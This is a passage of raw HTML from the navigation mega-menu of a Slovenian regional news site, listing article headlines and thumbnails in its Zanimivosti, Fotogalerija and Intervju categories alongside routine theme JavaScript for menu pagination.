                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697132e0d0550" data-td_block_id="td_uid_4_697132e0d0550"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697132e0d0550" data-td_block_id="td_uid_4_697132e0d0550"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697132e0d67fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697132e0d67fc" ><script>var block_td_uid_5_697132e0d67fc = new tdBlock();
block_td_uid_5_697132e0d67fc.id = "td_uid_5_697132e0d67fc";
block_td_uid_5_697132e0d67fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697132e0d67fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697132e0d67fc_rand","tdc_css_class_style":"td_uid_5_697132e0d67fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697132e0d67fc.td_column_number = "3";
block_td_uid_5_697132e0d67fc.block_type = "td_block_mega_menu";
block_td_uid_5_697132e0d67fc.post_count = "5";
block_td_uid_5_697132e0d67fc.found_posts = "332";
block_td_uid_5_697132e0d67fc.header_color = "";
block_td_uid_5_697132e0d67fc.ajax_pagination_infinite_stop = "";
block_td_uid_5_697132e0d67fc.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697132e0d67fc);
</script><div id=td_uid_5_697132e0d67fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697132e0d67fc" data-td_block_id="td_uid_5_697132e0d67fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697132e0d67fc" data-td_block_id="td_uid_5_697132e0d67fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697132e0e05bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697132e0e05bd" ><script>var block_td_uid_6_697132e0e05bd = new tdBlock();
block_td_uid_6_697132e0e05bd.id = "td_uid_6_697132e0e05bd";
block_td_uid_6_697132e0e05bd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697132e0e05bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697132e0e05bd_rand","tdc_css_class_style":"td_uid_6_697132e0e05bd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697132e0e05bd.td_column_number = "3";
block_td_uid_6_697132e0e05bd.block_type = "td_block_mega_menu";
block_td_uid_6_697132e0e05bd.post_count = "5";
block_td_uid_6_697132e0e05bd.found_posts = "30";
block_td_uid_6_697132e0e05bd.header_color = "";
block_td_uid_6_697132e0e05bd.ajax_pagination_infinite_stop = "";
block_td_uid_6_697132e0e05bd.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697132e0e05bd);
</script><div id=td_uid_6_697132e0e05bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697132e0e05bd" data-td_block_id="td_uid_6_697132e0e05bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697132e0e05bd" data-td_block_id="td_uid_6_697132e0e05bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697132e0eb6fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697132e0eb6fb" ><script>var block_td_uid_7_697132e0eb6fb = new tdBlock();
block_td_uid_7_697132e0eb6fb.id = "td_uid_7_697132e0eb6fb";
block_td_uid_7_697132e0eb6fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697132e0eb6fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697132e0eb6fb_rand","tdc_css_class_style":"td_uid_7_697132e0eb6fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697132e0eb6fb.td_column_number = "3";
block_td_uid_7_697132e0eb6fb.block_type = "td_block_mega_menu";
block_td_uid_7_697132e0eb6fb.post_count = "5";
block_td_uid_7_697132e0eb6fb.found_posts = "53";
block_td_uid_7_697132e0eb6fb.header_color = "";
block_td_uid_7_697132e0eb6fb.ajax_pagination_infinite_stop = "";
block_td_uid_7_697132e0eb6fb.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697132e0eb6fb);
</script><div id=td_uid_7_697132e0eb6fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697132e0eb6fb" data-td_block_id="td_uid_7_697132e0eb6fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697132e0eb6fb" data-td_block_id="td_uid_7_697132e0eb6fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
